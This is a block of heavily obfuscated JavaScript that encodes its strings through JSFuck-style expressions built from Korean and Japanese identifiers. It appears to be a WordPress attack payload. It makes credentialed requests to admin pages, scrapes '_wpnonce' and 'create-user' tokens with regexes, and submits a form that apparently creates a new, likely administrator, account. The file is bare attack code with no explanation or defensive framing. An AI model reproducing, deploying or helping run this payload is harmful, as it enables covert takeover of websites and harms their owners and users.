'+가う+あ+나가+나あ+い+가い+가_+나가+' '+((0)[나]+[])[11]+$+う+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+_+가가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+나う+가_+' '+나가+_+_+가가+' '+い+가_+' '+((0)[나]+[])[11]+$+う+(20)[가](21)+' '+$+나가+가나+い+(17)[가](20)+가い+나가+(([]+[])[나]+[])[14]+' '+'-'+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+' '+う+あ+나가+가あ+' '+_+([][다]+[])[23]+_+う+가나+' '+い+가い+((0)[나]+[])[11]+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+_+나가+가가+' '+((0)[나]+[])[11]+$+가い+나가+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+あ+う+나다+','+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+','+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+나가+あ+나다+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+나あ+い+가い+가_+나가+':'+' '+"'"+あ+가あ+_+う+'_'+가あ+あ+나あ+나あ+_+가あ+가あ+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+':'+' '+あ+う+나다+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+':'+' '+あ+う+나다+' '+'+'+' '+"'"+'>'+"'"+' '+'+'+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+'ğ'+_+う+' '+(([]+[])[나]+[])[14]+가い+(35)[가](36)+나다+가い+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가い+' '+([][다]+[])[23]+$+う+가あ+$+','+' '+가_+나가+あ+' '+가가+$+' '+(([]+[])[나]+[])[14]+'ö'+나가+가가+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'&'+'&'+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'!'+'='+'='+' '+あ+う+나다+' '+'+'+' '+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+나다+' '+'='+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+_+い+나あ+(17)[가](20)+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나가+가가+(25)[가](30)+가_+가い+나가+い+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+_+$+가가+_+う+가あ+':'+' '+'{'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+い+_+나가+い+'-'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가나+(25)[가](30)+_+"'"+':'+' '+"'"+$+(25)[가](30)+(25)[가](30)+나다+가い+나あ+$+い+가い+가_+나가+'/'+나い+가あ+가_+나가+"'"+' '+'}'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+$+'"'+')')()+(([]+[])[나]+[])[9]+가$+나う+'.'+가あ+い+う+가い+나가+(([]+[])[나]+[])[14]+가い+가う+가나+'('+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+')'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+가_+가가+_+':'+' '+"'"+나가+가_+'-'+나あ+가_+う+가あ+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+'"'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+'"'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+'"'+가い+나가+나あ+나다+あ+가가+_+'"'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+가가+가い+う+_+나あ+い+':'+' '+'"'+((0)[나]+[])[11]+$+나가+あ+$+나다+'"'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+' '+'|'+'|'+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'3'+'0'+'2'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나가+가_+나가+나あ+_+' '+가う+う+가_+((0)[나]+[])[11]+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+' '+'='+' '+'['+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+'['+"'"+'"'+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+"'"+'"'+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'='+'['+"'"+'"'+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+'['+"'"+'"'+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'='+'['+"'"+'"'+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+"'"+'"'+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나다+_+い+' '+가い+' '+'='+' '+'0'+';'+' '+가い+' '+'<'+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+'.'+나다+_+나가+(([]+[])[나]+[])[14]+い+(17)[가](20)+';'+' '+가い+'+'+'+'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+(25)[가](30)+$+い+い+_+う+나가+가あ+'['+가い+']'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+$+((0)[나]+[])[11]+_+':'+' '+가い+' '+'<'+' '+'2'+' '+'?'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+' '+':'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+$+나다+あ+_+':'+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'['+'1'+']'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가い+가う+' '+あ+가あ+_+う+' '+_+(33)[가](34)+가い+가あ+い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+(17)[가](20)+_+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' 